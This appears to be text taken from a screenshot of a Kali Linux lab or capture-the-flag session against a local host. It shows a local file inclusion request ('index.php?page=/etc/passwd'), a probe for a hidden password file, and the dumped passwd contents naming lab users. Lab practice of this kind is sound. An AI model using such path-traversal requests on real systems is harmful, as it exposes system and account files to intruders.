 172.17.0.2/index.php?page=/
172.17.0.2/.hidden_pass
172.17.0.2/index.php?page=/etc/passwd
110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin
/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:105::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
pinguino:x:1000:1000::/home/pinguino:/bin/bash mario:x:1001:1001::/home/mario:/bin/bash